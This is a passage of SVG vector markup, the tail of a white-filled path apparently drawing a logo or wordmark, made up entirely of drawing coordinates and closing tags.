15.5716C212.4 16.7732 212.4 17.7564 213.587 18.8487C214.558 19.7226 215.746 20.3781 216.933 20.9243C218.768 21.7982 220.171 23.109 221.25 24.7476C222.221 26.1677 223.517 27.2601 225.243 27.8063C226.323 28.134 227.51 28.4617 228.589 28.6802C231.611 29.3356 234.633 29.6634 237.655 29.8818V28.8987C235.713 28.6802 233.878 28.571 231.935 28.2433C230.532 28.0248 229.129 27.6971 227.726 27.2601C226.215 26.7139 225.028 25.84 224.056 24.5291C223.301 23.4368 222.545 22.4536 221.358 21.7982C220.71 21.4705 220.171 21.1427 219.523 20.815C218.768 20.3781 217.904 19.9411 217.257 19.2857C216.177 18.1933 216.177 16.9917 217.149 15.8993C217.904 15.0254 218.876 14.4792 219.847 13.933C222.977 12.2944 226.215 11.3113 229.669 10.5466C232.259 10.0004 234.849 9.6727 237.548 9.6727V8.58031ZM209.054 29.1172C208.19 28.0248 207.435 26.9324 206.679 25.9492C206.356 25.5123 205.924 25.1846 205.492 24.8569C205.384 24.9661 205.384 25.1846 205.384 25.2938C205.384 26.277 205.384 27.2601 205.384 28.2433C205.384 29.7726 205.384 31.1927 205.384 32.722H213.371C211.752 31.8481 210.241 30.6465 209.054 29.1172ZM189.41 1.47981C188.115 0.715138 186.28 0.387422 183.906 0.387422C183.15 0.387422 181.639 0.496661 179.481 0.605899L176.89 0.715138V1.26133H177.322C178.078 1.26133 178.617 1.37057 178.833 1.47981C179.049 1.58905 179.265 1.91676 179.265 2.24448C179.373 2.57219 179.373 3.4461 179.373 4.75696V12.5129C179.373 13.8238 179.373 14.6977 179.265 15.0254C179.157 15.3531 179.049 15.6808 178.725 15.7901C178.509 16.0085 177.97 16.0085 177.322 16.0085H176.675V16.5547H183.69C184.985 16.5547 186.065 16.5547 186.712 16.4455C187.468 16.3362 188.223 16.1178 188.979 15.7901C189.734 15.4623 190.49 14.9161 191.137 14.37C191.785 13.7145 192.217 12.9499 192.54 11.9667C192.864 10.9836 193.08 9.89118 193.08 8.79879C193.08 7.16021 192.756 5.74011 192.109 4.53849C191.461 3.33686 190.706 2.13524 189.41 1.47981ZM189.95 13.1683C189.303 14.2607 188.655 15.0254 187.684 15.4623C186.82 15.7901 185.633 16.0085 184.338 16.0085C183.366 16.0085 182.827 15.8993 182.503 15.6808C182.179 15.4623 182.071 15.1346 181.963 14.6977C181.855 14.2607 181.855 13.1683 181.855 11.639V0.933615C182.503 0.933615 183.043 0.824377 183.69 0.824377C184.877 0.824377 185.957 0.933615 186.712 1.15209C187.468 1.37057 188.223 1.80752 188.871 2.46295C189.518 3.11839 190.058 3.99229 190.382 5.08468C190.706 6.17707 190.921 7.37869 190.921 8.68955C190.814 10.5466 190.49 12.0759 189.95 13.1683ZM175.487 26.0585C176.027 26.0585 176.459 26.277 176.89 26.6047C177.322 26.9324 177.538 27.4786 177.754 28.3525H177.97V25.9492H177.754C177.754 26.277 177.646 26.4954 177.538 26.7139C177.322 26.4954 177.106 26.277 176.675 26.0585C176.351 25.84 175.919 25.7308 175.379 25.7308C174.84 25.7308 174.3 25.84 173.868 26.1677C173.437 26.3862 173.005 26.8231 172.789 27.3693C172.573 27.9155 172.357 28.4617 172.357 29.1172C172.357 30.1003 172.681 30.865 173.221 31.4112C173.76 31.9574 174.516 32.2851 175.379 32.2851C176.243 32.2851 176.89 31.9574 177.43 31.3019C177.538 31.5204 177.646 31.7389 177.754 31.9574H177.97V29.7726H177.754C177.754 30.1003 177.646 30.5373 177.43 30.865C177.214 31.1927 176.998 31.5204 176.567 31.7389C176.243 31.8481 175.919 31.9574 175.595 31.9574C174.948 31.9574 174.408 31.7389 174.084 31.1927C173.653 30.6465 173.437 29.9911 173.437 29.0079C173.437 28.0248 173.653 27.2601 173.976 26.7139C174.3 26.277 174.84 26.0585 175.487 26.0585ZM145.591 25.84V26.0585H145.699C146.022 26.0585 146.238 26.0585 146.346 26.1677C146.454 26.277 146.454 26.277 146.562 26.4954C146.562 26.6047 146.562 26.9324 146.562 27.4786V30.5373C146.562 31.0835 146.562 31.4112 146.562 31.5204C146.562 31.6296 146.454 31.7389 146.346 31.8481C146.238 31.9574 146.022 31.9574 145.806 31.9574H145.591V32.1758H148.505V31.9574H148.289C147.965 31.9574 147.857 31.9574 147.749 31.8481C147.641 31.7389 147.641 31.6296 147.533 31.5204C147.533 31.4112 147.533 31.0835 147.533 30.5373V29.0079H148.073C148.397 29.0079 148.613 29.0079 148.721 29.1172C148.828 29.2264 148.936 29.2264 148.936 29.4449C148.936 29.5541 149.044 29.7726 149.044 30.1003H149.26V27.9155H149.044C149.044 28.3525 148.936 28.571 148.829 28.6802C148.721 28.7894 148.505 28.8987 148.073 28.8987H147.533V26.277H148.721C149.152 26.277 149.368 26.277 149.584 26.3862C149.692 26.4954 149.908 26.6047 150.016 26.8231C150.124 27.0416 150.232 27.3693 150.34 27.6971H150.555V26.1677H145.591V25.84ZM159.73 26.0585H159.837C160.161 26.0585 160.377 26.0585 160.485 26.1677C160.593 26.277 160.593 26.277 160.701 26.4954C160.809 26.7139 160.701 26.9324 160.701 27.4786V30.5373C160.701 31.0835 160.701 31.4112 160.701 31.5204C160.701 31.6296 160.593 31.7389 160.485 31.8481C160.377 31.9574 160.161 31.9574 159.945 31.9574H159.73V32.1758H162.536V31.9574H162.32C161.996 31.9574 161.888 31.9574 161.78 31.8481C161.672 31.7389 161.672 31.6296 161.564 31.5204C161.564 31.4112 161.564 31.0835 161.564 30.5373V27.4786C161.564 26.9324 161.564 26.6047 161.564 26.4954C161.564 26.3862 161.672 26.277 161.78 26.1677C161.888 26.0585 162.104 26.0585 162.428 26.0585H162.536V25.84H159.73V26.0585ZM118.176 25.7308C117.205 25.7308 116.449 26.0585 115.802 26.6047C115.154 27.1509 114.83 27.9155 114.83 28.8987C114.83 29.8818 115.154 30.6465 115.802 31.3019C116.449 31.9574 117.205 32.1758 118.176 32.1758C119.148 32.1758 120.011 31.8481 120.659 31.3019C121.306 30.7557 121.63 29.8818 121.63 28.8987C121.63 27.9155 121.306 27.1509 120.659 26.4954C119.903 26.0585 119.148 25.7308 118.176 25.7308ZM119.903 31.3019C119.471 31.8481 118.932 32.0666 118.284 32.0666C117.529 32.0666 116.881 31.8481 116.449 31.3019C116.018 30.7557 115.802 29.9911 115.802 29.0079C115.802 28.0248 116.018 27.2601 116.449 26.7139C116.881 26.1677 117.421 25.9492 118.176 25.9492C118.932 25.9492 119.471 26.1677 119.903 26.7139C120.335 27.2601 120.551 28.0248 120.551 28.8987C120.443 29.9911 120.227 30.7557 119.903 31.3019ZM131.344 25.84V26.0585H131.452C131.775 26.0585 131.991 26.0585 132.099 26.1677C132.207 26.277 132.207 26.277 132.315 26.4954C132.315 26.6047 132.315 26.9324 132.315 27.4786V30.5373C132.315 31.0835 132.315 31.4112 132.315 31.5204C132.315 31.6296 132.207 31.7389 132.099 31.8481C131.991 31.9574 131.775 31.9574 131.56 31.9574H131.344V32.1758H134.258V31.9574H134.042C133.718 31.9574 133.61 31.9574 133.502 31.8481C133.394 31.7389 133.394 31.6296 133.286 31.5204C133.286 31.4112 133.286 31.0835 133.286 30.5373V29.0079H133.826C134.15 29.0079 134.366 29.0079 134.474 29.1172C134.582 29.2264 134.69 29.2264 134.69 29.4449C134.69 29.5541 134.798 29.7726 134.798 30.1003H135.013V27.9155H134.798C134.798 28.3525 134.69 28.571 134.582 28.6802C134.474 28.7894 134.258 28.8987 133.826 28.8987H133.179V26.277H134.366C134.798 26.277 135.013 26.277 135.229 26.3862C135.337 26.4954 135.553 26.6047 135.661 26.8231C135.769 27.0416 135.877 27.3693 135.985 27.6971H136.201V26.1677H131.344V25.84ZM192.432 31.3019C192.217 31.5204 192.001 31.7389 191.785 31.8481C191.569 31.9574 191.353 31.9574 191.029 31.9574H190.598C190.166 31.9574 189.95 31.8481 189.842 31.7389C189.734 31.6296 189.734 31.1927 189.734 30.428V28.8987H190.382C190.598 28.8987 190.814 28.8987 190.921 28.8987C191.029 28.8987 191.137 29.0079 191.137 29.1172C191.137 29.2264 191.245 29.4449 191.245 29.7726H191.461V27.5878H191.245C191.245 27.9155 191.245 28.134 191.137 28.2433C191.137 28.3525 191.029 28.4617 190.921 28.4617C190.814 28.4617 190.598 28.571 190.274 28.571H189.626V25.9492H190.49C190.921 25.9492 191.245 25.9492 191.461 26.0585C191.677 26.0585 191.785 26.1677 192.001 26.3862C192.217 26.6047 192.217 26.9324 192.325 27.3693H192.54L192.432 25.84H188.007V26.0585C188.331 26.0585 188.547 26.0585 188.547 26.1677C188.655 26.277 188.655 26.3862 188.763 26.4954C188.763 26.6047 188.763 26.9324 188.763 27.4786V30.5373C188.763 31.0835 188.763 31.4112 188.763 31.5204C188.763 31.6296 188.655 31.7389 188.547 31.8481C188.439 31.9574 188.223 31.9574 187.899 31.9574H187.791V32.1758H192.864L192.972 30.2095H192.756C192.756 30.6465 192.648 30.9742 192.432 31.3019Z" fill="white"></path>
</svg>
